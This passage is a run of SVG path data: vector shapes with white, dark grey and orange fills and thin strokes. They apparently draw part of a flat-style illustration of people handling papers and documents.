<path d="M103.567 82.9265L96.4256 81.5127L93.5854 82.2429L93.3137 84.2723L91.8447 83.2534L89.7856 84.2298L90.3121 87.5244L92.3712 88.4117L93.2373 86.255L95.0416 87.4055L98.6928 89.3882L99.9197 92.118L103.206 94.8012L107.192 93.1922L106.764 91.7359L105.507 90.2542L104.433 86.3526L105.048 84.4591L103.567 82.9265Z" fill="white"/>
<path d="M109.374 83.9113L107.808 83.8477L106.768 85.2147L108.092 87.9234L109.374 87.6389V83.9113Z" fill="white"/>
<path d="M118.961 83.7505L115.212 82.7188L114.261 81.6914L113.54 82.1584L114.665 83.9797L115.828 86.4124L117.437 86.6757L117.645 86.2171L116.431 84.9307L119.212 85.3511L118.961 83.7505Z" fill="white"/>
<path d="M98.0728 125.742L97.7671 126.222L100.922 126.451L102.412 127.572L104.326 127.351L104.776 126.116L102.42 126.222L98.0728 125.742Z" fill="white"/>
<path d="M107.264 125.666L105.324 126.719L105.795 127.441L108.36 126.872L108.678 125.972L107.812 126.269L107.264 125.666Z" fill="white"/>
<path d="M154.101 110.606L145.878 96.8496L126.721 108.301L134.944 122.058L154.101 110.606Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M144.396 100.205L150.327 110.127" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M142.438 101.373L148.369 111.299" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M140.481 102.539L146.416 112.465" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M138.524 103.711L144.459 113.637" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M136.571 104.879L142.502 114.805" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M134.614 106.051L140.545 115.977" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M132.657 107.219L138.592 117.145" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M155.364 120.995L151.07 105.554L129.567 111.533L133.861 126.974L155.364 120.995Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M148.769 108.397L151.864 119.538" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M146.569 109.01L149.669 120.15" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M146.705 118.001L147.474 120.761" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M144.375 109.621L146.451 117.08" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M143.538 115.11L145.279 121.373" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M142.179 110.231L143.126 113.628" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M141.602 116.656L143.084 121.984" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M139.984 110.84L141.317 115.642" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M138.991 115.772L140.884 122.591" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M137.789 111.451L138.659 114.58" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M138.061 120.943L138.689 123.202" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M135.59 112.062L137.832 120.12" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M93.8278 76.216L109.307 72.0625L103.523 50.5063L88.0438 54.6597L93.8278 76.216Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M103.974 70.3926L95.3174 72.7149" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M106.487 69.7178L105.311 70.0362" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M101.18 68.7832L94.7271 70.5154" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M105.897 67.5176L102.624 68.3964" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M96.6756 67.6318L94.1367 68.3111" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M105.303 65.3145L98.6499 67.1018" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M100.743 64.1816L93.5469 66.1134" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M104.712 63.1152L101.719 63.9176" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M104.122 60.916L92.9521 63.9091" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M103.532 58.7129L92.3623 61.7102" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M102.942 56.5137L91.772 59.5068" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M65.3999 104.619L66.9917 88.6709L44.7833 86.4542L43.1915 102.402L65.3999 104.619Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M63.1827 96.7227L62.6562 101.987" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M63.8067 90.4814L63.3228 95.3341" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M60.5632 100.021L60.3892 101.762" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M61.5395 90.2578L60.6904 98.7701" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M58.4745 98.0264L58.1221 101.537" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M59.2724 90.0322L58.6992 95.7552" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M56.7932 91.9131L55.855 101.313" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M57.0053 89.8027L56.8779 91.0806" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M54.7342 89.5771L53.5879 101.083" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M52.4671 89.3525L51.3208 100.858" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M50.2 89.123L49.0537 100.633" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M90.7279 196.11C90.7279 196.11 100.866 197.01 106.182 189.572C111.497 182.134 110.92 169.151 109.922 163.976H68.5492C68.5492 163.976 67.7978 197.74 90.7279 196.11Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M107.579 142.947C107.579 142.947 106.055 139.895 106.055 139.61C106.055 139.326 107.676 135.789 107.103 134.745C106.53 133.701 104.717 132.457 104.131 132.074C103.545 131.692 101.079 133.217 100.31 133.696C99.5419 134.176 100.31 134.745 100.595 134.745L102.293 134.46C101.834 134.861 101.417 135.308 101.049 135.794C100.862 136.176 101.049 137.513 101.049 137.797C101.049 138.082 101.147 138.18 101.529 138.647C101.911 139.114 101.622 139.602 102.48 140.842C103.285 142.134 104.018 143.471 104.675 144.845L107.579 142.947Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M110.538 133.776L99.2827 134.825" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M104.908 136.447C104.908 136.447 104.241 133.204 103.575 133.11C102.908 133.017 100.331 134.257 100.603 134.732C100.875 135.208 102.301 134.448 102.301 134.448C102.301 134.448 100.297 137.687 101.537 138.642" fill="white"/>
<path d="M104.908 136.447C104.908 136.447 104.241 133.204 103.575 133.11C102.908 133.017 100.331 134.257 100.603 134.732C100.875 135.208 102.301 134.448 102.301 134.448C102.301 134.448 100.297 137.687 101.537 138.642" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M97.8091 125.672H81.7822V147.991H97.8091V125.672Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 128.66H95.4615" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M90.7065 130.94H95.4615" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 130.94H89.8743" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M93.3008 133.221H95.4618" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 133.221H92.0523" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M88.8345 135.497H95.4617" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 135.497H87.6921" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 137.775H95.4615" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 140.056H95.4615" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M83.9009 142.336H95.4615" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M74.833 145.16L77.6351 141.063C77.6351 141.063 78.3908 136.749 78.3908 136.21C78.3908 135.671 81.6301 132.041 81.6301 132.041V135.06C81.6301 135.06 82.3816 134.053 83.0269 133.081C83.6722 132.109 84.2156 132.232 84.1052 133.298C83.9949 134.363 82.3816 136.639 82.3816 136.639C82.3816 136.639 83.0269 137.611 82.5981 139.335C82.1693 141.059 79.5795 142.893 79.5795 142.893L78.2846 147.1L74.833 145.16Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M81.5362 135.236L79.77 137.147" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M117.882 158.863C114.639 154.287 108.075 142.17 108.075 142.17L103.783 145.702L109.353 162.107L101.151 162.298L90.8213 162.638L80.492 162.298L72.2854 162.107L79.5367 146.942L75.2572 143.41L63.9047 159.436C60.6611 164.013 58.7548 167.078 59.4214 168.403C60.0879 169.728 72.9689 174.126 72.9689 174.126L77.4522 185.19H104.199L108.682 174.126C108.682 174.126 121.559 169.736 122.226 168.403C122.892 167.07 121.109 163.444 117.882 158.863Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M109.353 162.107C109.353 162.107 117.212 163.063 119.695 164.969" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M72.2853 162.107C72.2853 162.107 65.5137 163.156 62.8433 165.079" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M96.5147 173.553C96.5147 173.553 90.3162 180.04 86.4995 182.137" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M92.1289 176.032L88.0234 179.756" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M72.956 174.126L69.7124 170.691" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M111.586 170.024L108.687 174.126" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M69.4238 184.321C69.4238 184.321 70.4895 188.188 74.8539 192.969C76.9766 195.283 79.49 198.45 86.4187 199.609C93.1394 200.73 99.0916 199.303 102.31 197.091C105.778 194.705 109.047 189.649 111.76 184.724L110.856 182.007L70.7315 182.109L69.4238 184.321Z" fill="#212121"/>
<path d="M71.738 180.498C77.6818 181.08 95.6701 182.515 108.946 180.048C109.32 179.978 109.704 179.983 110.076 180.062C110.448 180.142 110.8 180.294 111.113 180.511C111.425 180.728 111.691 181.005 111.896 181.326C112.1 181.646 112.239 182.004 112.304 182.379C112.368 182.756 112.356 183.141 112.269 183.512C112.182 183.884 112.022 184.235 111.798 184.544C111.574 184.852 111.29 185.113 110.964 185.311C110.637 185.509 110.274 185.639 109.897 185.695C103.354 186.654 86.7672 188.489 71.0375 185.398C70.6948 185.331 70.37 185.193 70.0841 184.993C69.7983 184.792 69.5578 184.534 69.3784 184.234C69.199 183.935 69.0847 183.601 69.0428 183.254C69.001 182.907 69.0326 182.556 69.1355 182.222C69.3047 181.679 69.656 181.211 70.1301 180.897C70.6042 180.583 71.1721 180.442 71.738 180.498Z" fill="#212121"/>
<path d="M93.9375 138.451C93.9375 138.451 92.9865 136.065 89.5519 137.309C86.1172 138.553 84.4954 139.407 84.3044 142.65C84.1133 145.894 80.9674 151.141 81.4429 154.669C81.9184 158.197 83.0647 157.433 82.6826 159.246C82.3005 161.059 79.8211 161.534 79.8211 161.534L78.8701 161.059C79.7208 162.435 80.6776 163.742 81.7316 164.969C83.2558 166.688 85.353 167.448 88.9787 168.404C92.6044 169.359 95.2749 168.879 97.9453 167.257C100.616 165.636 102.046 164.396 102.429 162.477L102.811 160.571C102.811 160.571 100.904 159.9 100.904 158.949C100.904 157.998 103.095 155.799 103.477 152.844C103.859 149.889 103.002 144.544 100.505 140.918C98.009 137.292 95.3682 137.5 93.9375 138.451Z" fill="#212121"/>
<path d="M128.757 47.0362L113.14 52.959L121.269 74.391L136.885 68.4682L128.757 47.0362Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M120.321 62.9265L118.517 63.5947L120.38 68.6228L122.183 67.9546L120.321 62.9265Z" fill="#212121"/>
<path d="M123.868 63.8084L122.065 64.4766L123.211 67.5698L125.014 66.9017L123.868 63.8084Z" fill="#212121"/>
<path d="M125.991 60.823L124.188 61.4912L126.051 66.5193L127.854 65.8511L125.991 60.823Z" fill="#212121"/>
<path d="M127.536 56.2918L125.733 56.96L128.885 65.4675L130.688 64.7993L127.536 56.2918Z" fill="#212121"/>
<path d="M129.988 52.6862L128.18 53.3594L132.22 64.2104L134.028 63.5372L129.988 52.6862Z" fill="#212121"/>
<path d="M116.286 55.1471L126.454 51.4365" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M116.974 56.9332L127.142 53.2227" stroke="#212121" stroke-width="0.7" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M138.987 66.5027L136.983 65.2545C136.983 65.2545 136.588 62.4185 136.274 62.1043C135.96 61.7901 134.152 60.0537 133.833 59.6631C133.515 59.2725 133.362 58.2451 133.124 58.2451C132.886 58.2451 132.02 59.1876 132.334 60.5292C132.458 60.945 132.669 61.3292 132.955 61.6554C133.241 61.9815 133.594 62.2419 133.99 62.4185C133.99 62.4185 133.141 65.9635 133.676 66.7489C134.143 67.3332 134.701 67.8391 135.328 68.2476L137.692 69.9798L139.582 66.9102L138.987 66.5027Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M183.48 82.5799C183.319 82.096 182.996 79.8373 180.415 79.5147C177.834 79.192 176.225 81.9346 176.225 81.9346C176.225 81.9346 169.933 88.8676 168.319 90.9649C166.706 93.0622 164.774 96.4458 160.902 98.3818C159.44 99.0501 157.9 99.5309 156.317 99.8126C157.843 109.84 156.803 120.091 153.294 129.608C157.863 130.228 163.14 130.826 164.452 130.457C166.872 129.811 167.848 128.525 168.965 126.75C170.081 124.976 183.319 108.202 183.641 107.556C184.511 105.911 185.214 104.183 185.739 102.398C186.545 99.6725 183.641 83.0852 183.48 82.5799Z" fill="#212121"/>
<path d="M159.128 117.093C158.279 116.418 157.54 114.851 156.848 113.085C156.46 118.676 155.291 124.185 153.375 129.451C156.89 129.719 161.599 129.345 163.182 127.898C165.118 126.123 166.579 122.412 166.579 122.412C166.579 122.412 161.548 119.024 159.128 117.093Z" fill="#B75400" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M164.15 68.2893C163.221 68.2893 161.302 69.2191 161.102 69.4144C160.903 69.6097 150.773 71.8004 150.773 71.8004C150.773 71.8004 143.161 68.2256 142.167 67.8945C141.174 67.5633 138.987 66.502 138.987 66.502L136.605 70.1446L140.851 73.2566C140.851 73.2566 147.075 77.7569 149.656 79.2003C152.238 80.6438 159.642 79.3744 159.642 79.3744L166.613 69.1045C165.842 68.6993 165.01 68.4239 164.15 68.2893Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M159.285 77.6171L159.119 79.2176C159.119 79.2176 158.389 88.4219 158.27 89.6107C158.151 90.7994 157.145 97.5583 157.145 97.5583C157.145 97.5583 156.784 98.832 156.402 100.263C157.173 105.618 157.218 111.054 156.534 116.421C157.961 118.342 159.49 120.184 161.115 121.94C162.108 123.07 164.295 124.59 165.22 124.195C166.146 123.8 168.863 120.484 168.863 120.484C168.863 120.484 172.174 113.267 172.968 111.611C173.762 109.955 181.459 98.7004 182.309 97.1762C183.158 95.6521 183.039 94.7265 182.113 93.0708C181.188 91.415 176.666 80.0115 176.199 78.8398C175.732 77.668 166.732 70.0345 166.732 70.0345C166.335 69.6317 165.909 69.2585 165.458 68.918L164.953 69.7374L161.319 72.3399" fill="white"/>
<path d="M159.285 77.6171L159.119 79.2176C159.119 79.2176 158.389 88.4219 158.27 89.6107C158.151 90.7994 157.145 97.5583 157.145 97.5583C157.145 97.5583 156.784 98.832 156.402 100.263C157.173 105.618 157.218 111.054 156.534 116.421C157.961 118.342 159.49 120.184 161.115 121.94C162.108 123.07 164.295 124.59 165.22 124.195C166.146 123.8 168.863 120.484 168.863 120.484C168.863 120.484 172.174 113.267 172.968 111.611C173.762 109.955 181.459 98.7004 182.309 97.1762C183.158 95.6521 183.039 94.7265 182.113 93.0708C181.188 91.415 176.666 80.0115 176.199 78.8398C175.732 77.668 166.732 70.0345 166.732 70.0345C166.335 69.6317 165.909 69.2585 165.458 68.918L164.953 69.7374L161.319 72.3399" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.188 82.9926L164.745 81.668L165.806 88.1551C165.806 88.1551 162.715 98.6161 162.715 98.8157C162.715 99.0152 161.921 100.208 160.86 101.202C159.799 102.195 159.404 102.857 157.748 103.982C157.417 104.207 157.128 104.407 156.874 104.602C156.984 106.156 157.031 107.71 157.022 109.251L158.342 109.608C158.342 109.608 161.854 106.496 163.641 102.458C165.428 98.4208 165.628 97.1599 165.959 93.9673C166.104 92.2946 166.369 90.6345 166.753 89C166.821 88.7368 170.727 85.6885 170.727 85.6885L168.188 82.9926Z" fill="#212121"/>
<path d="M165.738 75.6391C165.738 75.6391 164.613 78.0251 164.414 78.611C164.08 79.3824 163.704 80.135 163.289 80.8654C163.289 80.8654 165.675 82.5848 166.201 82.9881C166.727 83.3914 169.381 85.1703 169.381 85.1703L171.168 88.4818C171.168 88.4818 171.962 87.2888 173.087 83.9136C174.212 80.5384 174.28 78.819 174.548 78.3944C174.815 77.9699 173.155 75.9448 171.431 74.9513C169.708 73.9579 167.326 73.8263 166.8 74.4249L165.738 75.6391Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M166.006 79.6133C166.006 79.6133 166.401 82.5851 166.855 83.7866C167.309 84.9881 167.585 85.0603 168.311 84.5806C169.037 84.1008 170.829 81.7997 170.829 81.7997L166.006 79.6133Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M179.065 75.2273C179.065 75.2273 180.538 72.7351 181.557 74.4333C182.576 76.1315 180.763 77.8298 179.519 78.1694C178.775 78.3728 178.017 78.5246 177.252 78.6237L179.065 75.2273Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M167.135 67.8613C167.135 67.8613 167.937 65.0805 166.001 65.505C164.065 65.9296 164.074 68.409 164.681 69.5468C165.04 70.2294 165.449 70.8849 165.904 71.5082L167.135 67.8613Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M171.593 59.4893C171.593 59.4893 167.517 61.0771 166.498 64.8132C165.479 68.5492 164.461 73.1896 165.025 75.6817C165.59 78.1738 165.705 80.5471 166.498 81.341C167.292 82.1349 167.628 82.9246 169.78 82.6996C171.933 82.4746 176.233 80.4367 177.252 78.6239C178.271 76.811 180.424 75.1128 181.218 69.9078C182.012 64.7028 182.122 62.546 178.84 60.2832C175.558 58.0203 171.593 59.4893 171.593 59.4893Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.85 73.5889C168.85 73.5889 167.657 75.5078 168.256 76.5013C168.855 77.4948 170.638 77.9575 171.899 77.0999" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M166.931 77.2314C166.931 77.2314 167.262 78.8872 169.381 79.0825C171.499 79.2778 172.692 78.4202 172.692 78.4202" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M170.243 70.0778C170.243 70.0778 168.85 67.2333 167.194 67.4286" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M173.223 71.0705C173.223 71.0705 176.068 70.6077 177.524 72.3951" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.719 70.74C168.719 71.2537 168.481 71.6697 168.188 71.6697C167.895 71.6697 167.657 71.2452 167.657 70.74C167.657 70.2348 167.895 69.8145 168.188 69.8145C168.481 69.8145 168.719 70.2305 168.719 70.74Z" fill="#212121"/>
<path d="M174.556 74.2222C174.327 74.6807 173.932 74.9482 173.669 74.8166C173.406 74.685 173.38 74.2095 173.609 73.751C173.839 73.2925 174.234 73.025 174.497 73.1566C174.76 73.2882 174.785 73.7467 174.556 74.2222Z" fill="#212121"/>
<path d="M178.848 60.2832C175.562 58.0203 171.601 59.4893 171.601 59.4893C171.601 59.4893 167.525 61.0771 166.506 64.8132C166.404 65.1868 166.303 65.5774 166.201 65.9679C166.519 65.9297 168.289 65.6962 168.527 64.9151C168.883 63.804 169.444 62.7698 170.183 61.8668C170.913 61.0729 172.701 64.8386 175.082 64.7834C177.464 64.7283 180.05 64.9151 179.918 65.5094C179.786 66.1038 178.33 69.6828 178.793 70.6762C179.256 71.6697 179.786 71.6697 179.786 72.4636C179.767 73.0848 179.7 73.7036 179.587 74.3147L179.977 74.2722C180.59 72.8875 181.007 71.4243 181.217 69.9248C182.007 64.6985 182.121 62.546 178.848 60.2832Z" fill="#212121"/>
<path d="M177.002 98.0983C177.002 98.0983 170.306 102.195 170.069 103.299C169.831 104.403 167.547 110.389 168.413 113.539C169.279 116.689 173.457 120.077 175.503 118.345C177.549 116.613 177.711 112.911 178.734 108.89C179.757 104.87 182.669 97.5464 182.669 96.4468C182.7 95.8579 182.535 95.2754 182.198 94.791" fill="white"/>
<path d="M177.002 98.0983C177.002 98.0983 170.306 102.195 170.069 103.299C169.831 104.403 167.547 110.389 168.413 113.539C169.279 116.689 173.457 120.077 175.503 118.345C177.549 116.613 177.711 112.911 178.734 108.89C179.757 104.87 182.669 97.5464 182.669 96.4468C182.7 95.8579 182.535 95.2754 182.198 94.791" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M168.256 106.687C168.256 106.687 175.113 113.302 175.584 114.8C176.055 116.299 176.136 117.794 174.794 119.288C173.453 120.782 171.177 122.595 168.85 120.468C166.524 118.341 165.738 113.145 165.577 111.65C165.413 110.429 165.176 109.218 164.868 108.025L167.314 106.055L168.256 106.687Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M167.657 103.915C167.657 103.915 165.938 103.584 165.208 104.246C164.619 104.837 164.148 105.534 163.819 106.301C163.34 107.068 162.577 107.614 161.697 107.821C160.635 108.088 159.973 109.413 161.365 109.744C162.758 110.075 164.872 109.939 166.065 109.281C166.882 108.884 167.587 108.292 168.12 107.557C168.715 106.827 169.114 106.364 169.445 106.233C169.776 106.101 170.039 106.233 170.833 105.834C171.627 105.435 172.489 104.777 172.158 104.182C171.826 103.588 171.627 103.651 170.502 103.983C169.945 104.166 169.367 104.277 168.782 104.314L167.657 103.915Z" fill="white" stroke="#212121" stroke-width="0.7" stroke-miterlimit="10"/>
<path d="M159.658 107.808C159.658 107.808 159.374 105.961 159.803 105.358C160.232 104.755 160.584 105.431 160.618 106.14C160.649 106.742 160.757 107.339 160.941 107.914C161.047 108.165 161.365 108.305 161.722 108.449C162.078 108.593 162.218 109.052 161.65 109.196C161.081 109.341 160.44 109.052 160.376 108.874C160.312 108.695 159.658 107.808 159.658 107.808Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M163.047 109.997C163.047 109.997 161.573 109.946 161.132 109.692C160.848 109.472 160.614 109.195 160.444 108.879C160.273 108.563 160.171 108.215 160.143 107.858C160.087 107.093 160.079 106.643 160.712 106.881C161.344 107.119 161.276 107.577 161.561 108.155C161.845 108.732 162.015 109.191 162.206 109.178C162.419 109.212 162.622 109.288 162.805 109.403C162.805 109.403 163.514 109.832 163.047 109.997Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M166.07 109.28C165.669 109.608 165.223 109.875 164.745 110.074C164.151 110.27 162.847 109.9 162.198 109.374C161.548 108.847 159.005 107.986 160.563 107.417C161.735 106.992 162.907 108.287 163.633 108.618C164.359 108.949 165.42 108.151 165.687 108.019" fill="white"/>
<path d="M166.07 109.28C165.669 109.608 165.223 109.875 164.745 110.074C164.151 110.27 162.847 109.9 162.198 109.374C161.548 108.847 159.005 107.986 160.563 107.417C161.735 106.992 162.907 108.287 163.633 108.618C164.359 108.949 165.42 108.151 165.687 108.019" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M168.124 107.557C168.124 107.557 167.725 108.287 167.275 109.145C166.825 110.003 166.426 109.744 166.082 109.281C165.738 108.818 162.77 107.094 162.77 107.094C162.77 107.094 162.507 106.245 163.832 106.3C165.156 106.356 166.744 107.82 166.744 107.82" fill="white"/>
<path d="M168.124 107.557C168.124 107.557 167.725 108.287 167.275 109.145C166.825 110.003 166.426 109.744 166.082 109.281C165.738 108.818 162.77 107.094 162.77 107.094C162.77 107.094 162.507 106.245 163.832 106.3C165.156 106.356 166.744 107.82 166.744 107.82" stroke="#212121" stroke-width="0.8025" stroke-miterlimit="10"/>
<path d="M101.771 2.70611C101.771 2.70611 103.715 -0.100184 108.564 3.24529C113.412 6.59077 110.937 11.4477 109.413 13.2817C107.889 15.1158 108.118 14.3601 112.431 16.5168C116.745 18.6735 114.805 23.2078 113.62 24.3965C112.436 25.5853 113.837 25.6702 115.238 27.9543C116.639 30.2384 114.588 34.2122 112.648 35.4009C110.708 36.5897 105.656 37.3411 101.126 35.9613C96.5956 34.5816 96.9607 26.4853 98.2089 20.4227C99.4571 14.3601 100.693 10.0636 99.8307 7.68612C98.9689 5.30862 100.693 2.38345 101.771 2.70611Z" fill="#212121"/>
<path d="M104.25 48.8767L111.094 25.8659L99.5036 22.0449L91.7216 23.5224C91.7216 23.5224 80.1313 27.4113 79.6643 28.5024C79.2397 29.4534 85.9562 45.0939 87.6714 49.0635C93.1625 48.2364 98.7417 48.1736 104.25 48.8767Z" fill="#B75400" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M104.615 23.7334L99.5205 22.0352L91.7384 23.5126C91.7384 23.5126 89.3524 24.3235 86.7202 25.2957C86.8979 28.2248 87.5921 31.0994 88.7708 33.7868C91.3181 39.8536 97.1727 45.6106 97.1727 45.6106C97.1727 45.6106 103.002 39.4758 104.551 30.8404C105.025 28.497 105.046 26.0848 104.615 23.7334Z" fill="#B75400" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M91.7979 24.4775L92.5578 27.8909" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M91.7214 23.5302L90.9062 23.8061C90.989 26.7876 91.4164 29.7494 92.1799 32.6326C93.8144 39.1665 97.1599 43.0554 97.1599 43.0554C97.1599 43.0554 100.582 33.0996 101.049 28.663C101.263 26.609 101.199 24.5353 100.858 22.4985L99.495 22.0527L91.7214 23.5302Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M99.7158 34.8281C97.4456 35.3088 95.0998 35.3088 92.8296 34.8281C93.7799 37.8062 95.2487 40.5931 97.1685 43.0602C97.1685 43.0602 98.5823 38.9336 99.7158 34.8281Z" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M103.558 13.1539C103.558 13.1539 104.747 10.3476 104.314 8.08473C103.881 5.82187 104.738 3.01557 98.7946 0.748459C92.8509 -1.51865 90.38 1.82682 88.1171 4.63312C85.8543 7.43941 86.0835 8.51353 85.8712 9.26924C85.659 10.0249 83.7145 9.26924 82.6362 11.426C81.5578 13.5827 81.9908 14.4488 84.6867 15.421C85.7777 15.8516 86.8952 16.2118 88.0322 16.4994L97.9031 14.9837C97.9031 14.9837 98.3871 14.0157 99.0324 14.9837C99.6777 15.9517 99.7881 16.3847 101.083 16.3847C102.378 16.3847 102.484 15.7394 102.484 15.7394L103.558 13.1539Z" fill="#212121"/>
<path d="M87.3779 14.2321C87.3779 14.2321 88.9955 20.2735 89.9677 21.8741C90.9399 23.4747 93.2028 26.8371 94.8203 27.0536C96.4379 27.2702 100.106 24.0308 100.764 22.1968C101.422 20.3627 102.488 15.7266 102.488 15.7266C101.901 15.8371 101.294 15.7629 100.751 15.5143C100.209 15.2656 99.7561 14.8548 99.4565 14.3383C98.9355 13.4073 98.3301 12.5262 97.6479 11.7061C97.6479 11.7061 98.8621 13.6293 92.6636 15.2256C88.9191 16.1978 87.3779 14.2321 87.3779 14.2321Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M102.479 15.7436C102.479 15.7436 103.019 12.8312 103.558 13.1539C104.097 13.4765 104.636 14.003 103.885 15.5271C103.493 16.3819 102.9 17.1292 102.157 17.7051L102.479 15.7436Z" fill="white" stroke="#212121" stroke-width="0.8025" stroke-linecap="round" stroke-linejoin="round"/>
